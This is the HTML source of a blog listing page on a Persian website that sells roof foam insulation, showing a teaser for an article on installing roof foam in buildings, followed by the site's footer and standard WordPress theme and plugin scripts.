									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://foamtayebi.com/category/%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c/" rel="category tag">فوم سقفی</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" rel="bookmark">نصب فوم سقفی در ساختمان چگونه می باشد؟</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-06-07T01:02:26+03:30">
			2024-06-07		</time>
							</li>

					
											<li class="meta-author">
									<span>
							توسط					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/16da70efaf9c8d0d929cd60f56c53ba315e4a14e859e621344e7e54b16214f2d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16da70efaf9c8d0d929cd60f56c53ba315e4a14e859e621344e7e54b16214f2d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://foamtayebi.com/author/foamtayebi/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">foamtayebi</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/#respond"><span class="replies-count">0</span> <span class="replies-count-label">دیدگاه</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Ffoamtayebi.com%2F2024%2F06%2F07%2F%25d9%2586%25d8%25ad%25d9%2588%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c-%25d8%25af%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Ffoamtayebi.com%2F2024%2F06%2F07%2F%25d9%2586%25d8%25ad%25d9%2588%25d9%2587-%25d9%2586%25d8%25b5%25d8%25a8-%25d9%2581%25d9%2588%25d9%2585-%25d8%25b3%25d9%2582%25d9%2581%25db%258c-%25d8%25af%25d8%25b1-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					دستورالعمل های متفاوتی برای نصب فوم سقفی در موقعیت های مختلف وجود دارد که با توجه به شرایط آب و هوایی و همچنین ویژگی های فیزیکی و ظاهری...<p class="read-more-section"><a class="btn-read-more more-link" href="https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/">ادامه مطلب</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-189-css" href="https://foamtayebi.com/wp-content/uploads/elementor/css/post-189.css?ver=1759041411" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="189" class="elementor elementor-189">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b923a58 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b923a58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a704e60" data-id="a704e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30c973c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="30c973c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a32eb62" data-id="a32eb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85ba910 elementor-widget elementor-widget-image" data-id="85ba910" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="222" src="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo.png" class="attachment-large size-large wp-image-300" alt="" srcset="https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo.png 500w, https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo-300x133.png 300w, https://foamtayebi.com/wp-content/uploads/2023/06/tayebi-bartar-foam-logo-150x67.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-532c695" data-id="532c695" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf58e8c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="cf58e8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>مشترک شوید تا آخرین اخبار را دریافت کنید<br /></strong>ما به شما تمامی اخبار حراج ها و رویداد ها را اطلاع رسانی میکنیم.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a060e6" data-id="2a060e6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c52aaa elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2c52aaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6350763" data-id="6350763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3ff2d3 elementor-widget elementor-widget-wd_title" data-id="d3ff2d3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h6 class="woodmart-title-container title wd-fontsize-l">اطلاعات تماس</h6> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dab8211 text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="dab8211" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09129723556</span></p><p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09127085430</span></p><p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09191285364</span></p><p><span style="font-size: 12px; color: #d4d4d4;"><strong>تلفن:</strong></span><span style="font-size: 12px;"> 09194750931​</span></p><p><span style="color: #d4d4d4;"><strong>آدرس دفتر مرکزی: جاده ساوه</strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ab606a9 elementor-widget elementor-widget-wd_social_buttons" data-id="ab606a9" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-right">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/taybipoor" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/989191285364" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://wa.me/989191285364" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://t.me/tayebipoor" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-adfacfa" data-id="adfacfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73b39e7 elementor-widget elementor-widget-wd_title" data-id="73b39e7" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h6 class="woodmart-title-container title wd-fontsize-l">دسترسی سریع</h6> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af9acea text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="af9acea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>اخذ نمایندگی</li><li>درخواست همکاری</li><li>سوالات متداول</li><li>دانلود کاتالوگ</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dfa358c" data-id="dfa358c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e4b07c elementor-widget elementor-widget-wd_title" data-id="0e4b07c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h6 class="woodmart-title-container title wd-fontsize-l">مشتریان</h6> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d38fa71 text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="d38fa71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>باشگاه مشتریان</li><li>کارت هدیه</li><li>قوانین و سیاست ها</li><li>رویه ارسال کالا</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-aac216e" data-id="aac216e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54bcd47 elementor-widget elementor-widget-spacer" data-id="54bcd47" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-200681c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="200681c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c80bf2" data-id="7c80bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16fc90f color-scheme-light text-right elementor-widget elementor-widget-text-editor" data-id="16fc90f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>کلیه حقوق این سایت برای برتر فوم طیبی محفوظ می باشد. 2023©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e21431c" data-id="e21431c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b1077b color-scheme-light text-right elementor-widget elementor-widget-text-editor" data-id="6b1077b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>طراحی سایت با ❤️ توسط <a href="https://hamsoo.co/">همسو</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://foamtayebi.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته بندی خود را در مسیر: &quot;سربرگ ساز &gt; چیدما موبایل &gt; عنصر منوی موبایل &gt; نمایش و مخفی کردن &gt; انتخاب منو &quot; تنظیم کنید</div>
				<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 item-level-0" ><a href="https://foamtayebi.com/" class="woodmart-nav-link"><span class="nav-link-text">صفحه نخست</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 item-level-0" ><a href="https://foamtayebi.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-219 item-level-0" ><a href="https://foamtayebi.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15 item-level-0" ><a href="https://foamtayebi.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16 item-level-0" ><a href="tel:09129723556" class="woodmart-nav-link"><span class="nav-link-text">تماس</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://foamtayebi.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://foamtayebi.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://foamtayebi.com/2024/06/07/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%81%d9%88%d9%85-%d8%b3%d9%82%d9%81%db%8c-%d8%af%d8%b1-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="سبد خرید من">
			<a href="https://foamtayebi.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://foamtayebi.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d0e3247d8844568edccd1ddbd4a11e86","fragment_name":"wc_fragments_d0e3247d8844568edccd1ddbd4a11e86","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://foamtayebi.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_1225f82ba60263409d1eab47b3d6ec41","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"disabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://foamtayebi.com/cart/","ajaxurl":"https://foamtayebi.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u0626\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc 